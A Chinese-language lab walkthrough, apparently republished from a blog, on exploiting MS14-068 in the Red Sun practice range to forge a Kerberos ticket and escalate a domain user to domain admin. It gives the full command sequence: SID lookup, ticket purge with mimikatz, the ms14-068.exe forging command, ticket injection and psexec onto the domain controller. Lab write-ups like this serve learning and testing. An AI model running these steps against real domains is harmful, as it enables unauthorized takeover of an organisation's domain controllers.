提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

前言

ms14-068漏洞主要通过伪造域管的TGT,将普通用户权限提权为域管权限,以此来控制域控。只要服务器未打ms14-068补丁(KB3011780),在server 2000以上的域控服务器中,都可进行利用。

一、MS14-068的利用条件?

1、获取域普通用户的账号密码

2、获取域普通用户的sid

3、服务器未打KB3011780补丁

关于防火墙问题,在红日靶场中,未关闭域控的防火墙仍可进行利用。

二、利用步骤



本次主要使用红日靶场,为了方便,直接在win7机器中运行脚本进行展示。

win2008 域控 192.168.52.138

win2007 域机器 192.168.52.143

1.查看服务器是否打补丁

命令行输入systeminfo,查看,发下未打补丁,可以利用

2.获取用户的sid值

本次使用的域用户为liumei,使用whoami /all 查询sid

注意sid需要输入正确,因为无法复制,输入错了sid,导致最后导入票据仍失败访问域控。

3.删除系统票据

klist purge/mimikatz里面输入kerberos::purge(因为本机使用klist purge删除后在mimikatz里面查询发下仍存在票据,所以最后两个地方都进行了删除)

klist purge

kerberos::purge(需要管理员身份运行,再提权后进行删除)

之前使用红日靶场自带的liukaifeng01账号进行的测试,为了能成功运行mimikatz,所以本地设置liukaifeng01为本地管理员用户,查询此账号不是域管账号,但以管理员运行后dir可直接读到域控信息。所以最后创建了liumei账号进行的测试。

4.生成票据

直接github下载ms14-068.exe软件进行的测试(下载地址:https://github.com/ianxtianxt/MS14-068)

输入命令

ms14-068.exe -u liumei@god.org -p password -s S-1-5-21-2952760202-1353902439-2381784089-1108 -d owa.god.org

-d 参数为域控+域名称

发现目录下生成TGT_liumei@god.org.ccache

5.导入票据

kerberos::ptc TGT_liumei@god.org.ccache

6.提权利用

导入票据后,可重新以管理员身份打开cmd命令行(导入票据前以管理员身份运行执行dir命令显示拒绝访问),但是需要注意的是,提权后也需要以管理员运行cmd再利用,不然仍提示拒绝访问。

klist查询发现成功导入

执行dir \owa\c$

使用psexec执行域控命令

psexec64.exe \\owa cmd

执行ipconfig,发现显示域控的ip,利用成功。文章来源:https://www.toymoban.com/news/detail-458456.html

总结

以上就是今天要讲的内容,本文仅仅简单介绍了ms14-068的使用,而域控提权仍存在很多利用方式,以后慢慢学习吧。文章来源地址https://www.toymoban.com/news/detail-458456.html

到了这里,关于内网渗透---ms14068的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!